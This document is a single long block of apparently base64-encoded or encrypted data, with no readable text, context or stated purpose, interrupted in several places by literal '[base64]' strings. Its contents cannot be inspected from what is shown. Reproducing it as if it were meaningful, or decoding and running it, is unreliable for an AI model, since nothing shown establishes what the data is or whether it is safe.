ov5foM4xEMpn2xtgCzFTZu+aUDevlfp4ZmpAcEbhGNVrXkWjTfuRhFP3C6d3n2mfojsifw4K16TU+907f4M1hpN1hVvHJp08EN91e5nsRDsf88xRnJrtuB/GuSHoQS1DNM8evJ6Bvka9pY3iNNvqFVfBSjWasDzGH2PND3qxydPvwE9H+pMQ0SuxyjGYx5CRAjjJZrA5uqhwbSZW1tdlgDdePYsNnr2ZBqZsV/YEQsepmOzbvHTifa/pZMEu1PkyxqdVtDudaU1hjq2++snHgRJ9JdS/ltPUDD2EfwKH1ac0nHQNz/ePRe1FZxZPKaS++l81u5HzbTf1dESdp05GeCyZ4bIt1vZp70Zqt9ODJW3jnKsLbyguDrIb7X1SRbNLs/CEncfmW8gWIey/[base64]/VgTLX5IO10JfVy3u6Olpi/tjwxhNUxURYTWaiE1ZuZ+JeBzXFQwCb5xX8kutVr1gQBBjsQevfehCZDRmQVR3k+XGe28DHgYLrw6CinSibnqa+QhAdl8YHzM/KNIs6QRkGqvslZBq7SSaRQzWdYNaE+YVWzYPmxBqiM5d6vt4eNbUIIaFXkN370YjqjhT1F1E5uu0qeaCS55+xwB3s/mya1qvArZGzWfXl7IEyCfojAnaYphl/OD+6+K5ar2XiyZUejwOGT7HC9v8STpcTI4MRfYjkVf1QCGQOSHWjabFJ7cjU03OXmRSVn7/[base64]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[base64]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[base64]/[base64]/4Ld4BcfENCqFTGJ+DRzoeAP4Yl6B6nRAsiY8eNVKU4Jlfmh5PNHrD9kZ2H+19MwcwvG93Ptvt8aHBRXeTfxaU5ch5ih/+VNfBTQPg3mBZ6T4s6wa8wpanjzYKEBx/3CJFPI6GBuF1gSn9ATmK8ImQkKDOHjv7d95gaB3kJ0n0UQ4sBp1PCs/vah9dLhNUwy6ZujltH+RxXZiHrmR5pbbhNkwIjxH63wbqFH+wtrAwSG+HCT2IRtmcY2jh87gTbmm8CDeUcN/G1aKr++G37NksMbCrTz4pJ2XxHXmGaWyOqhBUhWAFdtJB2tuOcY2QkwbXw2ZjCDSGAA267eHvtkT8ImrJ75FLhKs18W8zwKe+1pzOrzlSAUa8k1bptEL+FWHeYqp0RU2m8vJIEX4ER4CLlIGlG0nCWIsfuhTv14aMHCFjzZ9gSoLjaYvs46L0Pt/ZpBSWC173+fBFSyG2OcrxbTt9pX1y79BObGvTdVcFzP3X0zXe9e86kZrNsFw+5/yktJ/6tubJtKYFrpN/iN2NJ3CGykRjWUnYcVDPgaP5aPSh8NKFaUsgfzqyrw2xsuZguA3QPh3LdK0BSqmtWUC0hAN6g2lGrfljVP6/7VS5d7sqzvbLWHF9sMTUQDGlxelHAO6gnQUB1cuPGlbK/o5HSGdhZmjHFf+LK3KyJYHgjijPxDNvaQfhhW4mD1/tMBYq8hkjFBZulKaOeZsQ0Qw8tPgJmeAhH0/8x8+xNnRJWkISnx5c0RSvgXrkNGJA5M9CEthmvzWs4x911L7sF6/7pyh0qKKvwd06+UitFhoDKf2SzPJYPDXukBFe+6PB1sU6zkME5r6pwlGznUqcvns+DtMNV4/svb+qT1i3QxG3a8OSSCev9bch/ff1Pw+xTrWyCFYAPN7523iEaft1sWO158SqGPlNYEiGGC1hhiScCzuk8gx7uVR9MEzQAIdXPD0HZHXsk8NJyQrBpPJk7royHgOPg9v+3Uvth4wvZsu77qE2/LxkJSId+U0DqpGSALzAECcmOpk2YRLkzrS0uoYXWKVbJc71c6wnNQnblMPe6KTbk4a8i/[base64]/PWfx4Vr2UEyvADDnZ725OmT+EYyeYuSGFuXGA4DqTk2qZZi1N/X6G5nrnmVkZYlrJR/LeSjrmqaQ7HSl23DuhN1ohI8vP4Kgtw6uZxPdI/lvpJQ3b6ZW9ZZtqrm6KM+vS/suv3BZiOtMAJWUmK1WYxfoEmcyTfrYjHuR77SjJP32MTCY2jT6eVmjBss8xjYYfHIcv5Ok+/X+T4YB/8qfVfR/omX71GNF5EPWOnNuWvdiR7+hXU0n5Ps9vVH3grqVrn7gTlsNOLFp8OYUrot18IEXI5r27TX6f+y7u0aVb9E0or2nZbi4gXaCp2KjurQqlaol7YWlGnfbR027X+xqVvPDb2RbP1mqNdP5uqvyt3Uz9Fyje7ci+50G1irrdLBR8rOw/YXUcCsFim2A2eFTZvlSOneCNI3RJN39GLG/NWswZ341LhMnUsgJlyhCVKBJqLY20kQ+hOhQmSdM1yEAcRkIvBV/UdedP1MI23j2sdWCt/otKyF5LpjugCsUzBKbmFFq6KeROFoZrb2S+afMdDDmgDuWkgAEbRWTYTXY18qJSjbyVYRGPBwG5WOMvpRh04s4PZaR4W4j+KLWc3ePsr/de39CQi6BbW7MQl/GDdstAhRBZB1eob1vmZYkMKfm9NVW13lHCooAyEURW4qqrAN5BuMc060my50CagXA3xB9TxS2jVVINjO2l+FnJvdDZmTcFojocGBRZcTSBwOrTIkk89RVQzI6kT718ke0J5Ypr6DT3b3cVmBArnCUrGcIk+WIORYD/TVOJ0l70veFGeZ5Beb1ZWpnbibAwPlLgrfQ8uY0GHp7t2E6q1eCou0OFYgaNKU2eLNpdgw5//[base64]/eweE2XpFE7l/fto+i8v4ZNxpLchtkww9jwDqFfhGaD7QwvBberjU5Rgey3Xft/rDWyfNAsmZ5XLiILr/irD5Tr3jYn66V496a0OWVHkpftvyGW46tjbmwdfLb2omvCoeYfD6SSuZhS+qMOXkoerbPSlh9m30SzpuWWiEeK4GGv6GR4Axb6XSOLVbZ5pZiBsHbcvwo4OSU9zhbyWXD8eI/6AA23yzt2KPpxll9ThTwNor3fwGVDujLVvUDNh89dSMHmSlBe5NxCuW1nfu7dd6t5Tuzh4aAd8ZfKnErNHXqpSk95cOgazn9s20xi7UdOFMdVCA7y21B6EN0QYHRq5Fl3FEtQ8hZufxucxHSjU9eX5KZFYc0b/R69gmlNCb3gyF1ChzM42P/[base64]/[base64]/PDzpQyeVVj/qZVyuSDkvaL7NsAZm1xfqfNUb40p+v5Dg3qZNw1yPmz8AX2lvDZk2I5nT4RRNtTe+1Cjoi7ZpvnFU89b3rmK3sxKEYXbqRJoAioQgse5iytcti8HAmqpvN7Y2O1+cXgzt/amUfvQ1iwIxeWbG4OZlbqiT6XxcQRagnuiLyXINT9dc2HPN+930lIAcxIfWbxTRLHSo46D18Oi7iLQjKqeqBuPyvmhvwbdF2Y43biURH0B0GIMXM1smr5dbghGAJiSCs/weMJMNrojy15QS5qHkewtABAe7aTljUSM3Xd88Hsr+BTi0Pj6sbNbSSgdNOab/ox2AjRD8mD7Ts0NL2CXVeddwag0SFOKQ797yjLFNxlDEbIOksBXfl04VpijgOG6wPKB3uEuBFN5w9V7xscYe1j/[base64]/FNCgTe6feg2eEXrbx1dgGYlD38g2PtCB/l0brpm9VmlSceANXHGJx2zuigeM9kpr9aoMh1BLnbLug2sjG6yNjw+avyW3woisosYpb7uEWNBSfs8QyMf5NYWYrQTlXBd2vmsYSXYFrZwZPutiNA4j951A4wU6DtKiG5P9bwpIaNiOc0i9GlsC8LwS2pBb+EwIaM5PomdRfZdp03MVrATJqjNhreYuHQJDDNqMYp/MgIejSyR6yHrJXtFfvlY2aqLy/+4EgYc0dWgGy+hKdS88bdpsjZqQ7ku8iWfvANRSejvbu2C1wu43b/KTi7RCUWQIPmLHbILXws58g/EUK4YoZjAyTki6X0tYPKxUEceIxdJYtyGKG03tagGYzuL9APQ5NzDg5oDEY4O0Bp6QcszPD5yNE6YQL7HUOeOsk4su6I/IBU6Vfyu/JbcaTyDiQKmpm1ZiybKw4iWJw9FYak80SnrE7BwBYO3TKr1gSC+0Ioe49/XtWgGgmzKz693wy0t8eYDJeGjXnxL2JanLYHc7q2y1RAE7mFPW4o9mhXxK4Dby3Q/RaW3YF0Iv6W55IW7Q2H4Rp4FNDYD3ZtcB6ZQzL4H5Kp5FDE0JSAfkKPJsJN+tKl0pt+/6oBdCFDKWH1dDIZLFu6GwVy3UMtlXeOsmIevihY1OtcpyhWU9QpEI9BtJbiV58wBoL3tM8nTOqEFbNpG1s8vq4BDEVB+86m4vu2reQ+0AP+05vuRuFIcoELxwB67fGLBuQesiO4aOgkh3Yght12OhPBWAGnGEnLE+Z45OPTI3Cm7P03yx97yJ7g/kZwjv4xaRpxIQDYOfd+K4coNTA/[base64]/KlqEsSY/LnVufUMgQNQ4cGEEY+tMPdTo0lLcxKCAh6YUQphzI20U9GZib4a6mZhUMJzfZQQ12VldAOCsgWt2lPDK0d79LHwcfXvfCAeE/KBlEi9gphdsws1g84ElK36aFj49dUcJlrMJpun2V1phs+q2YzNW3uVLGzPXLWb1ccqVdb2EOa+VbiRWgNSnAlblcwCUdaAJMm4JpIc+ruYdGf61Swff4ASmhffabC3lymGugy9C/b/lLfoEajS7fBY3KtjieXmlXOc3t6SOVh415W8gvv/[base64]/inyweXU1BJotPuJaIGtvEcnBYqI1cmd18e1hn9Kyt8PmTf80yuUVDYDJrzzo0aQZX/wq+yoVA8oq23gf3m4QQ/WT3ttCsZGAqFgDJeLzGjWdNVmSXXDNjKam8wSuDM+le0NBs7KL9QmO5MNo6u3MDqpiUR1FikWFaWwqiRzJYR2JXds8Ax8J5K4GsqgbLlOZU2gSGvZhYRgnDiooyMxmdljfanSCtmHPkgAZiZvv+aBa83h46oRrabL5V2/gSwUv+urt/5PQBgn9jvN2CIcv8sKSm8vHeVEbibZmmiHaSc3bBZgZMHTsSBgcvW/sdOFVhzzJgaWU3c2MuOMP0J05Z4sRNrLcVD+hbZsy4lXaIlSz+pTFoDTVa8OJLA7Zkc8YwVfhJz2PfoV9CAyyqcmy4lNVNlEfBwDmNFzU/gab1iMZnmOKkz6pWXwfg54SMu4EB8wuW5Izng6kiUUhY4Fbka3tOfiFaJtD1cvfQtdb+8laKog/p2GARmrW96cV576t1tDPbefYIdu7C6vZfSl5KzS2+BYfPCKFlIzcp5C9xjjLDHHEgpwZu/[base64]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[base64]/b+LXrW2qA7QEq7cMkOROYNAOyMtK+hmRA3uOrIjclZOr3kXYvfPrQ7W3DywjKnviT04qJbLVdDe0XIiUVxHjQBZ2xdYHkpKpXtPj+MMc68iOXKiNoz/S/eR/kmVvNL5zybIUjz61YEokTm1ooFuB9CQ+qMpkNypFxFUT0qyobceeajkZ7nuUAZzessXbZZCwRtxQHK3k96bFt4Ts7oTEyCDYJ09RuEt1hBDnT+PPg80zkp13khWZZX5YqzED0hYZNv3xITCfT0qomr6YEsvwad4